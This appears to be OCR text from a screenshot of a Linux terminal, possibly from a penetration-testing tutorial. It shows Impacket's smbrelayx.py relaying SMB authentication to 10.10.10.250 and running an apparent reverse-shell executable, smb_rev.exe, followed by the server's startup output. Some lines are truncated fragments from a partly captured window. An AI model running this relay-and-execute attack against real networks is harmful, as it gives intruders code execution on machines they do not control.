 Applications Places 5:33 AM root
Computer
hashes.txt
root@KBT-Linux: ~
File Edit View Search Terminal Help
root@KBT-Linux: /usr/share/impacket-master
File Edit View Search Terminal Help
root@KBT-Linux:/usr/share/impacket-master# python smbrelayx.py -h 10.10.10.250 -e ./smb_rev.exe
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
pted: seh, thread, p
.0
rier:0
root@KBT-Linux: /usr... root@KBT-Linux: ~ root@KBT-Linux: /usr... root@KBT-Linux: ~